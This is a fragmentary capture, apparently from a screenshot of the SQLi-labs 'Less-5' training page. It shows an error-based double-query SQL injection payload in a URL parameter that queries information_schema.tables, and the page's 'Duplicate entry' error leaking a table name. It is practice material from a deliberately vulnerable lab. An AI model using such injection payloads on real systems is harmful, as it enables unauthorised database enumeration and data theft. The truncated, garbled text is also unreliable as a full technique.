 Less-5 Double Query- Single Qu
sql/Less-5/?id=2' and (select 1 from (select count(*),concat(((select table_name from information_schema.tables where
Welcome Dhakkan
Duplicate entry 'users1' for key ''
SQLI DUMB SERIES-5